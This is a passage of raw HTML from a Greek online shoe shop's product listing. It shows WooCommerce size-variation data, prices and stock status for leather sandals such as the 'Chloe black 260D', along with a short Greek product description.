595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6571,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6572,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6575,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6576,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5598 status-publish first instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/chloe-black-260d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5598" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5598" data-product_sku="260DB" aria-label="Επιλέξτε επιλογές για  &ldquo;Chloe black 260D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5598" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/chloe-black-260d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/chloe-black-260d-dermatina-sandalia/" title="Chloe black 260D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0390a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloe black 260D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0390a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0390a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0390a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0390a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0385-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0385-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0385-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0385-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0385-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/chloe-black-260d-dermatina-sandalia/" title="Chloe black 260D δερμάτινα σανδάλια">
            Chloe black 260D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 26,00&euro; through 28,00&euro;</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5598" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&l